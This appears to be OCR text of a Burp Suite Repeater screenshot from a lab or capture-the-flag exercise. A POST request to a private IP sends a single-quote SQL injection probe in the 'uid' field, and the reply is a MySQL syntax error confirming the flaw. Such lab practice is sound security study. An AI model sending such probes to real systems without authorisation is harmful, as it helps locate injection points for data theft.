 No Result
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions Learn Settings
1 ×
Send Cancel Target: http://192.168.88.139 HTTP/1
Request
Pretty Raw Hex \n
1 POST /se3reTdir777/ HTTP/1.1
2 Host: 192.168.88.139
3 Content-Length: 25
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
8 Origin: http://192.168.88.139
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.88.139/se3reTdir777/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 uid=111'&Operation=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jun 2024 15:52:18 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Vary: Accept-Encoding
8 Content-Length: 152
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near ''111''' at line
1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 9
Inspector
Notes